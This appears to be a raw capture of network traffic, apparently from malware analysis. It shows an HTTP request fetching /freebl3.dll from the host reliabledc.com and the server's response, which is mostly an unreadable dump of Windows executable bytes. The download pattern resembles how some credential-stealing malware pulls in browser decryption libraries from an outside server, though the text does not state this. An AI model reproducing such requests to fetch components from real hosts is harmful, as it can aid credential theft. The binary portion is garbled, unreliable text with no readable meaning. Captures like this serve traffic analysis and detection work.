 GET /freebl3.dll HTTP/1.1
Accept: text/html, application/xml;q=0.9, application/xhtml+xml, image/png, image/jpeg, image/gif, image/x-xbitmap, */*;q=0.1
Accept-Language: ru-RU,ru;q=0.9,en;q=0.8
Accept-Charset: iso-8859-1, utf-8, utf-16, *;q=0.1
Accept-Encoding: deflate, gzip, x-gzip, identity, *;q=0
Host: reliabledc.com
Connection: Keep-Alive
HTTP/1.1 200 OK
Server: nginx
Date: Fri, 04 Dec 2020 08:03:01 GMT
Content-Type: application/x-msdos-program
Content-Length: 334288
Connection: keep-alive
Last-Modified: Wed, 14 Nov 2018 15:53:50 GMT
ETag: "519d0-57aa1f0b0df80"
Expires: Sat, 05 Dec 2020 08:03:01 GMT
Cache-Control: max-age=86400
X-Cache-Status: HIT
Accept-Ranges: bytes
MZ......................@................................... .........  .!..L.!This program cannot be run in DOS mode.
$........./...AV..AV..AV...V..AV].@W..AV.
1.V..AV].BW..AV].DW..AV].EW..AV..@W..AVO.@W..AV..@V..AVO.BW..AVO.EW..AVO.AW..AVO..V..AVO.CW..AVRich..AV........................PE..L....b.
[.........."!.........f......)........................................p.......s....@.........................p...P............@..x....................P......
0...T...............................@...............8...........................text...t...........................
..`.rdata..............................@..@.data...,H..........................@....rsrc...x....@......................@..@.reloc.......P......................@..B.
h?....#...Y..u.h.....&...Y3....
(..........U..V.........t-j..u.j..u..u..u.V.z........t...(........Y3...^].U....0SVW.}.....E......u.......................G..E.9E.s
h.....o....}....Y....}....O....}....E.............P.M.....Y..u.....:...W.u.KV.]..,.........E..F..E.k...}.j..E.....E.....E.....E.....E.....E.....E.....E.X.E..]...tV.
E.P.E.P.5.......E..D...E..E.j.Pj..E.P.E.P.u...y...... .}...u..M.....M..L.....u..]..E.....E.u...uL.E.. ...j.P.E.P.b........u!.}..F.WP.u..Q....E.....]...t!.
8..h........O...Y...]..E...t.. ..}.WV./...Y....h......h...........Y_^[..].U..V.u...t.j.V..x...}..YYt...(........Y^].U....$S.].V....E.....W.C..E.....=...........
1...9E.s